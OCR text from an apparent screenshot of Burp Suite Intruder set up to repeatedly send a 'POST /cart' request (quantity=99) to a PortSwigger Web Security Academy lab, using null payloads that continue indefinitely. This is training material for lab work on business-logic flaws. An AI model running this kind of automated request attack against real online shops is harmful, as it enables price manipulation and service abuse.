 1
2 ×
+
Sniper attack
Start attack
Target
https://0aba002803247366846036a2003c009c.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /cart HTTP/2
2 Host: 0abb00ab041e235880c7440400ea0018.web-security-academy.net
3 Cookie: session=vMox2S5UeOrWELTatEtacSCzLoKmWOiC
4 Content-Length: 36
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0abb00ab041e235880c7440400ea0018.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-GB,en;q=0.8
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://0abb00ab041e235880c7440400ea0018.web-security-academy.net/product?productId=1
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23
24 productId=1&redir=PRODUCT&quantity=99§§
Search
1 highlight
1 payload position
Length: 1013
Event log (7)
All issues (234)
Memory: 247.9MB
Payloads
Payload position: All payload positions
Payload type: Null payloads
Payload count: unknown
Request count: unknown
Payload configuration
This payload type generates payloads whose value is an empty string. With no payload
markers configured, this can be used to repeatedly issue the base request unmodified.
Generate
payloads
Continue indefinitely
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§
Payloads
Resource pool
Settings